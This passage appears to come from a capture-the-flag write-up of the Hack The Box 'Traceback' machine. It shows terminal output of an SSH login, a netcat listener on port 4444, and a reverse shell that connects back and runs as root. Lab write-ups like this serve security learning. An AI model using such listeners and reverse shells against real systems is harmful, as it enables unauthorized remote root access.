 kali@kali:~$ ssh webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
kali@kali:~$ rlwrap nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.89] from traceback.htb [10.10.10.181] 50348
bash: cannot set terminal process group (3576): Inappropriate ioctl for device
bash: no job control in this shell
root@traceback:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@traceback:/# whoami
whoami
root